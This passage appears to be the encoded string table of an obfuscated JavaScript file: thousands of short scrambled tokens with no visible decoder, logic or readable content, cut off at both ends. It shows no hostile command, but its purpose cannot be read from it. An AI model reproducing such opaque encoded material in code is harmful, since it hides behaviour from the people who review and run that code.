ZWQm','W45xW7ldM2W','wK3cNCocWO4','pSomW5ddIZG','W4dcM8o7DSoy','W6hdVwFcS8kk','WRNdLcBdHSo2','WR5nqmkmW5C','tSkGWQH0fq','pN7dQXJdHG','m8owjeu4','D8kQACkBW6S','W4OXjXbX','WP5jqCkTW6a','WRdcVvezDG','WR3cPGNcPfi','WRT0W5pdO8kj','AGRdHXZdVq','tmkAW7VdQgO','BSk1jG/dPa','gCkPW7hdRSkD','WRxcKmk0WPC/','WPvrW5RcVSk8','BLyvk8kG','WQPjW4pdKmkN','W4dcUsLowW','WRJdNGf1wW','W5dcHIhcMLm','WPfWWQuyWOG','WQNcUCkme8oQ','mmo6he0R','hSoVofDb','W4tdTv1CWOe','WQBcVCk4jCkr','WQRcQGZcPvu','DSowWQWtWRe','W7BdIw9xWO4','WPnYWQj2fG','W7GBWRTocq','W4hcG8o1yCox','WOz2WQfQcW','WOrmW5rlwa','W6GXtr1Q','WR/dNa1VqG','hgRdMcPL','D8kwW7hdTf0','W6FcOYLDxW','WPv5W4COFG','W7Gwxtvk','W6ldL2TiWOq','W5vqW6ZdVfK','ECoCuSkHW5a','W7RdM13cOCkm','B0NdQCoZW6K','mConW4/dGYi','WPfIW5vvsG','WQf/W4FdOSkD','W4JcONudvG','wmo0W4ZdPCoK','W5hcQWrruq','o35wWQVdOG','l8oKfvuT','bSkTW7tdRmkn','W5mXggjY','WPdcJbFcTLm','W5tcUc1mrq','W5rVWQddKhG','WO5FW7jlvW','W64pFdRcIa','x8ohW5KAW5u','W6xdOH1+WR0','W6xdSIbyWPO','WQGfrW7dTa','W5xcNr15Dq','WQFcSuzFWQ0','cfVdOsxdTW','WRrHWO4FWPe','D1uDkSkJ','omkaW7xdNCk5','W73dMwbcWOe','EfVcUdFdSq','W5WZsaDw','W5ryWP1HWPy','WOBdSwrrWQ0','cxlcRmoNEW','zSoAWQScWR8','W5BdRLvBWPi','W4JcOsjEuW','WOy+W50JWRO','pLW+WQbc','vSkJWRbVbq','WQddJgr7WQW','s8k1WQ1Ueq','WO/dTXldU8o1','WPjsW5VcTmkM','WO8GssNdQW','W77cMmo7EbS','A1Guimk1','WOT/WQbGga','txNcMSoVWPm','zNpcGGtdNq','W7y9kun0','WQzWW43dVmkm','v2VdOmooW4m','W4S6cMfS','DSkonINcMW','WRDTW6tdMCkQ','WQtdHrT3ra','WPVcP2dcLgO','u8oMW4WXWQK','W5XtWQZdMMy','h8kZmCkKWQC','WRZdJCkGWO0H','WPKzWQmXWO0','lhOpWQTF','WRKkW70nWPO','fCkcW5ddU8kq','kCo5huq1','W5pcOYHSBG','W6mpeff3','WPPfW5TiqG','WPZcOmkEc8oS','omo3bvaM','WQFcSH/cTLu','WR5htSkpW5e','W6WnsJ1h','mqSWWPtdLG','jaq8WPxdJq','rrRdSt/dNq','W5xcVfexDG','W54ZbM1X','nSoLbvy1','WOegW4yTWRu','WP88WRhcTmkg','hwldKtDM','n1aKWRzx','WRbux8o3W68','CCkclIxcQq','W4ddSLXrWOe','bh/cOe7cGG','WPvGWRGmWPe','mCorW6RdPGK','W5L0rCkBW6y','ahpdKc8m','kmoyW5ddTIC','WOv/WQyyWPm','o8otW5FdKsm','W5PbW6RdMHO','W5PRW47dHrS','bIeDWOddTq','WPRcULPdWP4','r3BcM8o4WPy','Dt/cQZBdUa','WO9oW51DwG','W6/dPrHJWRm','AeuIjSk/','wmowWOekWRG','WP5UWRKiWP8','W5jhWP1YWOS','u8oDW4FdRmod','cCk3W6xdU8kk','C8kjW6tdPfq','W4fYW6hdLxO','jgJcT8oaua','WPSRW4mXWRW','ESkGWQCXWPq','W6TYW5/dTNe','WPbVWQrYca','ECkbW6ZdTfu','WPPLW4emBW','WPpcT0TkWOi','WOnVW5CxWO4','W77dRICaWQW','W6hcTCoIzri','W5vDWRFdGNe','sHBcOhDZ','bmkNW5ldKCkE','eCkWW67dPmk4','uMVcMSoNWQe','W7xcSaKinW','DuhcQIBdSG','W5dcJmooCHm','BrVdHrxdVW','x8k2W5VdG1G','W4xcOGhdMw8','WRpcTaRcUL8','eSk7W7xdTCkb','W4ldOLHqWR8','w8kOWQXbcG','WOldUH/dUSor','W7/cUMfUWQC','urxcRSoVsG','WOvEW5pdKCkA','W6rxW7/dOgm','W7FdKMflWOm','vIpcJNXV','WPDaW5tcOSk5','W6uOWQuVWRi','C8kBW7RdRLC','CmkcW7/dRfy','W6dcVmoQvbW','W4tcPYnArG','bupdOdxdRq','W77dJ31mWPe','WOK/xcFdTa','AJZdKgew','aNJdGYX4','lgSBWQ7dRa','WRtcTSkya8oR','WPqGWQuWWRG','WOzEW4Lcva','CxSJpSkb','WRtdKCkIWQae','mNxdTdzJ','WR1hqCkwW44','WPjZWQTMdq','oKuXWRjm','D0WllSk/','B27dGSoAWRi','DSkcls/cIW','rxldUmogW4i','WQbxWQHYjW','cvBdTshdUa','zWJdLqRdUa','WQZdKrTHqq','WPRdJu1RWOW','WR3dRCkXWQaN','W7pdRIv0WR0','WOLMW6xcMCkS','WPHxW4PvrG','ACkxoJVcMa','n8kpW7RdK8k7','x8k1WQuvW5u','W7pdLcH8WPK','uCohWQK9WPC','W7pdUajPWQW','kXxcHmopBq','W5dcJqTRW5y','f0ddPLNdTa','WQXZW7LAFG','sJ3dPW3dUW','W5DdWQtdGbS','WRHOW4RcLCot','WRRdS8kLWReU','W73dVhtcR8kk','W5eQbgb3','WPyPW7ZcL8kH','aaCYWPJdLq','W798WPZdMLy','v0dcRZpdTW','AYxcILTm','WROtW4RdMCkg','nf8NWPfi','ELuejCk/','WPbuW55Asa','t2RdUmocW5S','WO5IWR9Zfq','mNdcTCoawW','wmokWRqXWQS','q8oiomowW6m','W4HEWQ/dGNO','Ev/cOd/dSG','t8oJW5xdQCoI','W7dcHCoGCWW','lLtdOSosW6O','WPHuW4LTDW','ah7dJdnG','gSkUW67dUSkg','fKtdUsldUG','gxFdMcrR','wNZcISkoWQ0','fmk7W6FdVmkf','cW4VWRpdPa','WRvUW7hcRCkR','hCoXWQ7dQr0','EmoutSk+W6O','W4KYa2P/','iglcO8oksW','W6VcKSocDty','W6qexsLr','W6xcMCoTBXW','ttNdHwTB','W5LCWP9WWO8','WOZdVatdUCo/','WR7cGWX6mG','ASknW73dTvO','W4BcS8oNsSob','o8o6pvuo','ma4ZWPldPW','WPm1W6ztWQi','W5bvW6RdMNi','WOVdNaTBpa','l3JcT8ortW','W4NdUmoat8k2','edSEWRDx','E1FcPdddTa','W440c25K','W6VdVGD9WR0','WPzxW5LfrW','fSk2W6xdSmku','WO53WQLYba','WOr6W4aKCa','uf/dQmonW50','WRBcQ8kFdCo2','jLJcVmouqG','W7tcLCoowMi','pmolW5ldHYm','WPL8WROvWPu','h1tdVtldSG','WQmdtYxdOq','W7ZcGSoMyCoQ','fw7cULRcLq','Cr7cPKXk','a3VdVrJdUW','afRdVttdSG','xfeEemoi','WRXvrCkiW4K','WQddGe50WOi','W5JdIedcLmk6','W57cQdTuxW','WPT0WQOuWPi','WRzvW7RcTSkg','W6RdVGX2WQi','Dvadb8kC','WOFdVXRdUSoH','BSkqW6xdQK8','thVcGCoZWOO','WO9FwCkkW5e','xCklWQRdR8oW','BmkuW6ddSLi','WOPnW4NcRmkK','B8kxlJRcJW','W7VdSwdcOCko','WOzOW58/Da','WPWzWRqXWQy','WR5PW7RcUCkA','WReoW4WGWPC','W6OojYn0','Bb3dHGJdTG','u1mVm8kr','rrVcVM18','zmoiWQ4dWRy','W4XcWP1MWO8','W6ldVNFcS8kq','WOPTWR9+eq','WOyJW54GWRa','cx3dHYjY','WQLTWRThfW','WR9ZWO0uWOm','gmkfW6JdGSk6','bSoAW6FcMCk4','WR7cQ8kEaCoM','W5DoWO1LWP0','AmoyWRiAWQ8','WRtcSaxcS0q','xmoAW5FdNrK','gmoVe1ay','W482cg1L','EJVcSMPP','qNRdU8ooW5S','W6FdTvNcTSkx','WPxcTLnsWOu','ix8EWRLF','W6NcU3e0AW','oCouW5tdLIW','WRtcImkPFmoQ','W4KFiNfN','j3FcQSoHxq','W5hcPYfwua','W43cPMyywW','ECoplCk9W7W','lSoNoJ0P','WRdcLGJcG3C','WPbLW54NEq','celcPM/dQW','vCkmfJRcGW','W4dcV8onw8oN','W4dcOIztwa','k2/dMr3dGq','cfZdSJJdRa','WOyZW4GIWRK','ESoBWQSfWRq','ib0GWORdHq','mvqnWQXO','WQPYW4NdVSkm','WQZdQqjQyW','WP/dHxRdPSoX','WP7cT8otBG8','W5fsW6pdHxO','WQf7i8k6W6O','WPXYWQevWOG','W5jhBLrd','W4jCW7/dVmkm','CtddSZtdVq','WPPiW7OIrq','W5ezdu91','W5DqWQtdKwi','aCkRW7FdVSko','W43dLXnQWP8','sJddHqZdUa','sWxdKJBdMa','W6nzW5JcVx8','W4lcKmkKWOKR','W7y2tf1o','WPxcJmk5bmks','kNq7WQTP','WRhcPHPtCG','WQnxW47dKmkT','W6f7W4BdHq8','WQXSW53dVSkd','EfaulCk4','WOBcS01qWPi','hmkyW4ZdG8k3','nSosW5FdKZm','WQ13W6NdTCkl','umoJW5BdS8oX','b8k1WPZdV8k7','WRRdV8kTWQiK','W63dVhRcRSkn','WQFdNH53uW','k8oWavy7','WOfoW5xcSCkI','W5/dRxFcUSoL','WP4GW4WXWQa','mCocW6JdKCk7','FSo1W5hdJSoq','fLNcJMFcOG','W6ygrcvw','W6jKWQxdRLC','WQ7dUmkYWQuV','W7lcKCo4Fbm','WPFcQLzfWPu','dCk4W7ZdR8kt','WPRcO1zvWO4','uhJcN8oYWPC','cKtdUdxdSa','W4HgWObKWPW','W5riWOrLWPW','W4ldSmopWQyN','cfNdVdldOq','r2BcSCoWWPm','W5WWBczW','FHtdSGpdVa','W4xcG8o5yCol','W6HUWQxdKgm','W6qgrYrq','dMpcR0tcHG','ohy6WPPv','W4tcRSo1bmow','W4xdHe5OWPe','WQVcOefYrq','W7ZdMwDuWPC','W4ZcU2atta','W51cWQldH3y','v2NdVmoyW4O','BSkFWQ5Yaa','cwRcP8okDq','W6NcJeaCta','hSk9W7BdVmkq','omoqW5NdGt8','wg7dGmoHW6W','W6XKW4Hpva','WOZdKdddPCov','BCoxsCk3W5a','W63dJMGRWPu','W7ZdQ1ddLCk9','sSo5W4hdUCoS','dSkNW6/dPSkf','rrddTSoHW4y','WOPtW45fvW','CWxdKXldTG','W7JdThNdLCk4','WPnZWRXNgq','E8oaBCkFW6G','WRdcVaFcPui','WOC9W5OIWQ4','dh3cSLJcNG','y8kSWQjpeW','BmktpdNcJG','WOZcN8k3lSoi','WObxW4jnvW','srVcRwj8','W6pcLKFcTSk1','nCknngKc','WQVdHZzlva','W78hqZzh','WRpdS8opWOKk','WOJdTXpdO8oI','DSojqCk1W5K','W6ddSglcRmkm','WQ8bpuxdGa','gMhdU0ZcJa','jNJcQmokta','WRFcPJRcULW','imonW5NdIdi','rSkCfupcKa','u3JcLmoLWQ4','W7feWO1oWRC','Cv/cUJFdUa','WQf6W4ZdPmkf','W4DdW4JdSvu','W7fnW5/dMKi','W6ODuYnj','WRBcTrNcPwC','WRhdHqP/qG','W4tdSHnmWQG','yvyopmkY','B0dcStddOq','WOZcJGZcMSoQ','hmk5W6VdS8kh','W7lcGSoJBCoR','s8kGW6xdU1u','WOT8WRTIcq','jCokW4xdNtG','WRxdSSkiWOyZ','WOXUW6tdNSo0','twRdQSofW40','W43cVMistW','WPKMrdVdUW','WOGMW44QWQu','iCkMW6ddN8kv','WOXtWRzFsG','WQqzWQSpWQy','WOuPW4PazW','W6BdKMLNWRy','WPj8WRudWOK','W5XJWQldKfS','WP3cIw1cWRa','eg7cU03cKq','W57dTf9aWPy','W6NcHmoOCbO','WO9LWQ0vWOK','dCkWW7tdP8kE','W5pcL8o0BSoD','lmk7W57dHmk7','W7/cU8osgrm','WR51W6ddUmkF','WQnrW4LIAq','W5lcSY1xsW','WQe2CGtdGq','v8oXW5ddTmoN','F1lcOZtdVa','W4VcOMe7EG','WPjLWR8qWPu','WPbnW5TawG','D8oPW5ldUmkn','DmoovSkQW5O','WP5vW5pcUCkT','W5NcVmocBCof','EvpcQYNdOa','W5hcPSoGy8oB','tbZcUJpdPW','zSoNyCk/W60','W5FcP3yqva','WOKKuY7dQG','WRPIWRHGWOy','WRpcQW3cMeK','jmo0h00+','mmoad18h','W5vbW77dINO','W43dI0VcQSoW','i8kYW4/dPJK','WO14W4CXAq','fCkOWP/dLCkP','CvyEkmk0','W5yPeM56','WR7cM8ocACoD','ESokWQKkWQe','W6xdUb5ZWQ8','v8k7W4NdKwO','WPhcTCkqh8oY','W7FdINzvWPe','A1OBiSk3','W4hdRe1jWOC','xCofWOa7W4a','fwZdLcnT','WP3cO1bDWP4','W5fiWO1JWOS','WQfgWObrdG','WPa0tY3dUG','WRpdVCkRWRi8','pCkGW6VdUmkW','WQXhWOT2jq','WOzMW6ijDG','FKOhmSkQ','WOu2uIZdOq','iLtcGSk+na','W4zxW7ZdKxW','WRrjySkaW6S','EdVdHsRdHq','WQddOG16wa','jx7cQSobqG','WRH8EmktW5y','wg3dV8oyW4y','WPOduJhdLW','WRFcSrtcUvy','sSkdoWddSq','rxRcISoIWPy','zdddNIVcJa','tGpcVwb7','twZcI8odWQu','WP3cTCkPcCoY','W5rhW7ldI3C','B1pcLmozWQC','W6pdU33cOCkj','WQLWWRH+ba','WRFdJ8kjWQuN','rMtdTCoeW6S','lu7cQwdcNG','W6BdONVcS8kv','iSoxW4NdGdG','sw3dT8ojW4C','oN82WQPs','mCo2dM07','W5NdGgjBWOO','WPzJWQeqWPC','W4TnWPTJWPK','WPfrW5tcS8kK','lmoHb0i2','W6XKW45FyG','t2tdVSohW4O','ibePWOBdGW','lSogExme','W6FcJmo2vH8','W75GWQyCWOi','W5VcKCoWBCov','Fb3cN25l','W4SnEIbg','W4jDWQxdHNS','WQNcOGNcOe8','dfVdVIBdTW','rSobW4WXWPq','W4xcRcrjxG','taNcR2JdVq','B3JcGCo+W54','W7ldSrL9WQ0','WOvwWQDUla','w8oFW6NcMSky','yaVdOrFdGW','WPVcVfHcWOq','WQ7dSCkOWQ8U','WOG8W4e/WQy','t2/cK8oYWO0','zCkGWQeXWQe','s03cSmkoWQq','DSouqmkWW5a','g3BdMYnQ','WQRdSrRdVCov','B8k6WPD4gW','bahdJK9i','fCkPW6xdUCk4','tYxcGLXO','hwZcUfJcMa','nK0NWQHF','WPTZW7fVFG','WObpW6ZdVmkz','omokW4NdKIG','ye0wl8k8','geRdKbNdRW','hCo6W4FdIsW','iW0/WOxdJa','h3ZdIc1L','F1GkiCk/','tSkdWOWmgW','W5RdSeTbWOm','W59jWQhdJh0','WPtdLuLTWRC','W7VcMCoVFam','WQxcPCkCd8o4','W7/cU8kAdmop','WOHFW5NcRSkX','xCkbW4FdP0C','mmoUaL8G','WQ7cHCk4fCo7','bmkIW7pdV8kD','W7BcLmoVFrO','DmoPuSodWQC','WQbAWRDjfq','W4RcOwCvxa','WRhdLmksemks','WR7dNZjACW','WPjxW57cQmk9','amkQW6JcMSkm','W6VdUWX1WRy','W5qXa2b0','W4dcTMr9WQW','u2ZcT8kBWOa','W5JcOt5DwG','WRdcUSkEh8oQ','bu7cLCkOta','f07dQctdSW','lcOnWONdSq','W73cP1q2wG','ESoNBmkZW5K','DJNcPf9/','c8oSW6hdUK8','k1OOWQ1F','WOj8W4mLFa','bNJcR1VcNa','W53cSxCfwG','W47cQMCBEG','WRNcSH7cVLm','W7BdJg1cWOu','WQfSW45wqW','WPjkW4acWR0','AmomqmkOW4m','f1tdHdxdIq','hmoTWO0DWRu','WQnEW47dNmke','WPzZWQ4rWPC','WRZcOaBcMMa','AHpdNrddUq','cuNcRWjS','WPFcLLJcMmkC','W4/dMH/cVSkj','WPDtW5lcOSk5','sa7cS3r9','ECodvmk1W5a','lW4ZWPpdJW','W453W7pdSw4','W5RcPsnlta','W4tcLmoYzCoz','WQNdGbXVxq','W7lcJ8oGzCoS','WQnYW6xdLSk9','WR3cQCkClSoo','W7BdTWDSWPi','nh8PWPTm','W61mWOxdPMy','WQD+W4hdQSkj','k0pdPtZdPa','WQXdW5vlAG','W6ddNXddOSoX','W6hcN8o7Frq','rWGRWQVdOG','W5S6W67dGhm','W4tcGd50AW','WOxdOrhdPSoP','W4acBqDX','W5BcVMOiqW','WPjxW5pcRSkQ','W7NcJSoGzWa','W4mrmL10','W7/dLgviWP0','WOyPW40NWR8','W5RcHmopuYW','wmkGWOX0jG','nhq3WPvm','WP1FW7RcISkE','eCkPW6NdSSkD','y8owt8kZW4i','uw3cHSoHWOm','WRNdLmkxACo1','oNNcU8obwq','eNZcO8oMEW','b0tdLtZdHa','f0NdTJJdPW','W505gxD7','WQNcQ8kbfCoO','vftdJmoPW4m','smo7W43dQmoS','x3pdHHddTG','WOhdOaldV8o4','WRrEW71Dfa','z8ort8kTW6m','W5L0BSkdW6C','CKhcUtxdOW','uCo5W5ZdTmo3','m2RdKGnm','oIajWRtdQa','W69LWPRdHMC','vMZcGCoUWPy','WQq2yWxdTG','W7hcMCo5Da8','W73cGmodgre','W5SSbN1J','WR59B8o3W5u','cCk7W7ddVmkV','W4hcRtHDrG','W5m+bNvV','Cmk3W73dJYq','o8owW4NdNs4','pGWDWRNdOG','W5ZcQhSvsq','hL7dTYtdQq','W6lcK8o7FXe','W7/cHfq2DG','fmk9W7ddPSkt','pxdcOmoDva','pSoxWP/dNSk8','WRRdNXv3wq','WRFcQCkAdSoS','fMpcP1xcNa','uSo7W4hdSmoY','WO9PW7pcU8ot','W7pcSWKjsa','FmknW6FdTuS','thVdUSonW4i','cmk1W4/dTCkM','fGJcK8k0','lN3cGmobDW','W5hdUmoIrqm','WQ7dNr1Qra','bCkNW77dRmkn','WRdcRXtcS0G','Ae0giCkQ','W5qOdxve','W49FWRBdJhW','vqtcRgPW','WRjTWPqpWRu','W4PzWP1KWOa','W5vyW6ldNg0','WRBcTqFcUue','WP3cJSolvdS','W4JcVqf8ta','jwRdHuJcMW','BLifkCk+','W7JdRMpcRSkw','BweJcCkG','WRRdVmk3WQaS','WPZdTJhdOCob','vcxcGNro','WP9IWOeFW74','jvhdJLP6','WRrxW5lcT8kP','W5ddUdPAWPS','gu3dOZJdPq','WOjQvmkdW4S','chhdHIrY','W5nBWPnTWO8','z8onrCkZW6S','WOC2W44IWRC','W6NdL3ZcS8ke','BLuPe8kz','W5tdOI1sWOS','WOqLW545WRW','y8oNsSkAW6a','W5FdOfzbWOm','qCokW4WfWR8','WRRcMIXKWRS','rWhcRN5W','W7qvrZjl','sCo1W57dRCoW','W6itttbj','iuxdNchdTW','hLyvWPfR','v3ZdPSofW5e','u1JdI8otW6W','W4bhWR7dGxG','WOeJW40GWRW','BXldLrBdPa','WPrLW6O3ta','WOVdOHFdVmoZ','WPz1W4G1Ea','W7OXAbrC','WR1XWO8uWP0','bg/dNJZdOa','axRcQtNdVG','W6H3W7NdSvi','W7JdLfpcICkF','WR7dSqZdLCoK','W5e6W6xdKf4','W4RdLYb1WPK','bh7dRIjp','W50Nqb8W','sSoMW4VdHmoY','WOZdKmkLWQ4a','WOqJrY7dPq','W53cJmoXzSoo','ACows8k7W5e','W6NdThFcVCkA','ECosqSkRW5e','WR16W4xdO8kA','WOrpWRTfbq','WRpcU8kcd8oW','WQxcTSkDaCo0','W4tcJcS2Aq','ySovw8k7W5S','ALiCpmk+','WOOItcJdPW','W4XskKzu','WQRcObBcSKm','WQRcV8kAaCo9','WPPvW4LcwW','pmkoW6NdKCkM','amkaW4xdNSkC','W4raW7/dGM4','WOflW7Ddya','W5BdPfvhWOe','fhddGJD3','z8kbW6NdPZe','WRhcUSk0emor','W5tcHc1ojW','C3hdGsZdLa','WRFcRSkrcCoY','m0y3WQ9a','WQJcUCkcamo9','gLVcNZNdOa','WOiGrqZdVq','WPmzWOycWQy','nCooW6NdNWW','W4nzW6JdLx0','vNBdPmoEW5m','W7GBwIfs','kuNcGMpcHG','W6FdJvhcQ8kQ','cSk2W5FdMmk/','W5/dUu5tWOi','ug/cMmoYWOm','W4FcGCoZzSoo','WODEW4Xgxq','W7vuW43cSSkU','n8o5ffe/','AmkEW7VdOfe','W6frW4tcVxC','WQRdMbXXva','rmk/WRX2gW','WQNcQrFcRKK','WPXuW4NcOSkM','WQXIW6PTEq','Emotr8k2W4S','W5hcNmoMCmoj','ihJdPsFdQa','awFcQfBcHq','W54Sf3r8','x37cHshdPG','W45GWRLLWPC','hSo5W4JcQWG','W5Hhe28y','W7xdMMFdLCkn','W7HCWOXOWQG','zCoEWQPPW5u','W5JcP3aDqa','Amk3W5RdOeC','sqdcS8o3WPm','W4VcIMiLtG','WRdcQWZcS08','WRv7i8kuW6y','W4CZnmkeW5K','WQXTW4tdIKe','WRfoxSkAW5i','WRmNW6qRWPK','W7RcUYn7FG','WPGVW4aMWR8','rWxdQSkLW6m','WOnPW5WLCG','WRPtW4ZdLSkH','wXddTqRdMq','WPriW4bbtW','ur7cPNL5','FCo1W6FdLNa','WPFdOGBdPmoQ','y8ozWROkWQ0','yLRdOmoIW4O','k3FcU8ojvq','WRlcGSoGbSoS','W6aqsd1D','wrxcP2TW','cmkTW7FdU8kc','W5LBxSk6W44','W4VcU2ubua','WOKUW405WQe','WRvyWQC9WQy','WOuMW4GMWRi','WPWRW4ftW5O','jhJcRWjM','WQvXASkoW4i','bgldLdbX','WP3dObddPSoQ','fmkQW6/dTmkl','WORdKCkVWPyQ','hKtdTd/dPW','W7LoWQFdRey','wNFdQSoEW40','W5JcRdXjwW','eNBdIcDN','WQvFqmklW4m','hKupWPLd','nmoansGm','W4tcOdTVtW','f8k4W7ZdSCkC','E8oxWRqEWQW','WQmdtGBcIa','WPHJW4K2FW','WPvFW4Ldra','W7KduZfr','W67dTaj3WQ4','a0ZcGwpcTq','WOXUW6NcNCkS','W5xcHmo4zmod','pqq8WPpdJG','WQ9AWPTWfW','WQxcQSksemoR','zuFcSthdTG','WPXJW5G1Eq','W5f/WOPKWPq','WRXYW6xdLSk4','W7LxW6jDFW','hCkGW7tdRmkz','WQ3cOb7dHtu','WRWWvmklW4C','WRddISomWOK6','WO3dSX7dVmoO','W7BcNmoODru','WOzOW5GKFG','W5ryWQDlWR8','W7KVd0DH','WOLbW5zAxa','wwlcNmoHWO8','CvJcUdZdQG','W6tdGYfXWRO','WP5VW5ZcKCkp','vgFcMCo4WOO','WOfqWQvIlG','A1dcSdBdVq','zbJdHqxdTq','WOfOW5y+Aq','W6FdNbn9WR4','ELNcVY7dTW','h8ojW4BdNcq','WOy0W4iXWQi','W5NcOWbxWOe','e8oVW4pdSs4','u2ZcNSoMWPe','WQ50W5hdVmkg','WQBcRsRcLM8','W5e9f2PL','W5xdThTmWPS','t8kooG7cMq','uWdcVxDY','dCoAWPhdNCkX','DCkaW7hdSfC','WPeLW50+WQm','zrVdOtldGq','WO94WQTQfq','W5lcSbW7qq','mmkHW5tdVmkz','WOpdQSk3WRqV','D3RcISodWP8','WQ4KyGldPq','oSoYa1u2','cwtcRvlcLW','hmkIW7tdRmkx','W77dUNVcSSks','WRz0W53dUmkC','sCooW5RdGKu','W7pdSHjUWQ8','W6ZdJMbwWOe','W6mDAJ58','WOXsWQxdVmk6','W5FdTe9zWPC','geCsWRzQ','jf/dMtjH','xhZcMmoYWPq','vwaRWR1o','WRLFW5tcQSkh','lSoRb1qJ','W6tdOMJcOSki','ACoTiclcJG','W64XBKz9','W53cPJTusa','W6NdOv3cL8kF','W63dTgD/WOe','muqPWOPe','mSoReuG1','W68gsYLy','W7DiWQHfWOO','b1VdQsddSa','W4ZcP3Kqsa','khxcUuNcVq','W7JdTMbbWRC','W7hcHgPQnW','EvdcOsldOq','ESkQr8kXW5a','WPOiW40oW5K','r8kqgcNcRa','WOrkW5Tdvq','jCoPaKqK','WQ7cRCkveCoV','W6BcMCo4zG0','WOVdVXhdOCos','hhatWQbg','WQ1xW5VdSmkS','f1ddOJLT','ASohrCk2W4S','WRHEW4VcUSkU','i0m1WQbF','cCoxW4WaWPi','g0/dVIhdUG','rmkNWQPHhq','oxdcPSonxa','WOtdSrddTSo3','W4fEW4BdNmkI','WPddImkeWQaH','xMZcM8o4WPm','FXBdNHddPW','xvpcJXxdVa','W4BcSYH6uW','W6xcV8oKCtC','W69bWQ5UWPq','pfajWPrc','WOe4tcNdUq','sJ3cUqJdVa','WO1eW5Xkwq','fCkiW7ddVSkl','W4axEJ1l','W5raW6/dHhC','ixBcHmoiuW','rN/dRSoFW4y','FWNdKHFdSW','WOXKW5fvwq','i080WRzk','W7/dRGvVWR4','hmouWQWgWRO','W6BcKSoVErC','oe7cGCoXBW','W67dVajHWQO','WPCNW4yhWPK','jSkIW5JdHmkY','eLpdRG8m','WOtdOX3dRmoG','W4DxWPneWRS','vSkLWQf3ca','WP/cQa/cMua','cepdOItdQG','WP8BW54sEa','WOFdIHr6xG','W6XrW5v+Ea','W4tcMCo2ASoc','WO5tW53dL8kG','WPDXW4/dOCkJ','W7JdRaX/WQG','WPuNqYxdPq','WPNdPb/dOCo2','s8kQqSkBW6y','WQeWrmk6W6O','ovNdMapdOq','xmk8WQbMgW','yCkJtepcIa','W6i7zdiL','WPdcRSk9jSoq','WPNcVhxcRIS','W7L6W7SZFW','WPv2WOXRiG','WO0HtspdVG','julcVLlcKW','W5zLWOneWPi','WRjsx8knW40','WP0UW4WSWRC','W5NcUZ5asa','a1xdTJldTq','W50MdNr3','WRPzw8kwW40','W4BcGmoPD8ov','W4BdM1ddLCko','WPrmB8kaW6K','WOldNbXOrW','c1JdQdhdUa','kSowW4hdJJK','W63dIwrIWOy','WQPdWRHWjq','WQzrsSkaW4C','W75TWQ1QWRS','WQpdMbn1sa','WP1IWRqzWOK','W4SMnMmy','kmouW4JdKZ8','BaRdNGFdOa','qCoPlCkmW70','W4hdU3RdGmoW','W6JdRG5/WRq','WRqVbxbH','nLOQWQHw','WOldNWhdVmo+','W5JdOqv8WRq','iSozW4hdNsi','BWRdNr7dUG','W6RdUqv3WQG','WQRcUCkjbSoX','W4zcWQBdM3W','pCoqW4pdGY8','AXhdNaVdRq','WQbAWQLjea','WQbWW43dVmko','W7VdNfVcNSkT','W65gWRddQXS','WQ3cQGtcTum','WPxcS0PFWPi','WOCLqs/dUG','W4xcVKfQAq','W4FcJmoID8ok','iXC5WPddIW','W5RcVsnAtG','uhBcN8oWWO0','WO8/zYRdLa','FvNcOspdUG','W6FdVqr6WRC','WPTIWR5Hca','W5e2cMz7','WPRdQZLvpW','WQHvW51erG','wmonzSkXW6e','W5BcJeXYWOi','W53dJufiWRO','axtcU0ZcGW','W6ybsdrt','leu1WQfe','W5BcP8oUqJa','FvCzkmkM','W4BcSYHcxG','WPejvrJcNG','W5FcLCoLzCoi','l3JdOc7dRG','W6pdK2fnWPS','E8oauCkXW5O','FqZdKbtdVW','WQrNW4/dPCkD','WQ9qW4/dG24','W63dJg9pWPy','WOqGxc3dSq','W5xcJmoPtCof','c3q5WOPc','CCoeWQewWQS','W4WOlKbX','CctcGwPW','W5XgWPX3WPm','WRhdKHD1rq','W4VcSxuEqa','W7JcG8oTErC','WOa+AJz8','WOj8W4G0Ba','aSk1W6FdPmkp','WR7cVmoQCmoU','W7VcJmoWyrq','x23cKmoRWPu','uCkKpttcHa','WRhcOmkqhCo3','W4hcRsfCuq','WRvxW7pcKCkg','WQ3cOqVcO0G','WQHKW7Pdva','W4xcJgL5WRm','ga7dHe9P','WRFcPSklbmoK','W4BdGqbcWQa','WQFdIWlcNwy','WPiLqsZdPW','bNFcOfddVG','e8obgfqo','cdD8k8k3','W4VdQe1wWP0','W6X0W6XyyG','W4W5dNv0','W6JdLxXwWQi','jNRdVmokWQq','nSkOW4pdSSkt','W4xdO0TAWOS','W5VdQKvnWPm','B0JdHq/dUG','W6WzWQmiWOO','mMZcGeZcGq','WQpdMJRdT8o/','l0uKWQbc','wLqcc8oD','WODpWOK2WOq','WRpcRbFcRL0','WQzkWODKW7q','WQ7cRSo1cCo+','WQHYW4ZdPSky','W67cJgayEG','WOddOqldOSo6','jmoxW6hdJW8','whFcUmodWQu','W7S/neP8','W4VdUv9EWPC','WO/cRCk0mmoz','WOddSWBdOmoJ','WQBdGG5Hsq','F8osW5BdS8o5','W6ZdI2XiWP0','W45oW6BdMMa','dCoravea','k1RdLmojsW','tMxcHmo5WOu','W4yAyb1o','dg7cOu7cGa','hCkLW7BdPSkh','rmk4WRn7fa','mfBdLmkRxG','cSkMW7RdSmkq','WPRdSM1NWRy','za/dJHpdOG','WQTRW4xdTSkf','WObxW4jhqG','WP/dVXRdVSo9','W7xdSa3dU8oP','vCklWR90fW','mSoZa1iM','W53cVh4Dsq','tSoKW53dQ8o9','ffJdHJTJ','iSkHWPTKeq','uqldHvjB','uu3cVCo6WQO','W65LWPJcSHS','WPeSW58WWQq','s8k7WRv2cq','W7JcJcHPAq','jfRdKJ3dRa','WOfkW4xcTSkL','mae+WOldKW','qSk6WRPKga','f8kGW6xdL8ku','Emots8k1W5K','zCopW5xdSCkX','r0/cHSoJWQ4','wf7cG8onWQi','WReDW5BdJG','W45eW6pdN3K','WR7cTCooyCoG','WQFdUWbVwq','lw7dGr/dJq','zCoEs8kHW4a','WONdTH/dVSoZ','W7WAtd1u','bhVdJsrY','WPbnW51cxq','bKldQcFdUG','ceddOt/dSG','W67dRG1XWQG','WOfHWR0iWOe','W5ZcVIrEta','WQRdJxzPxq','kXyQWOZdRq','WR/dJmkaWQKV','mfOYWQ9F','CueosSkG','WQNdTmkIWRyR','W7jIWOHUWPq','W4rCWRVdJMW','oCojW5JdNsm','WPKVvJVdPq','DKBcIIFdKW','gSkKW7ddP8km','WQ3cHIhcMLa','E8odWQWeWRC','WPVdJSk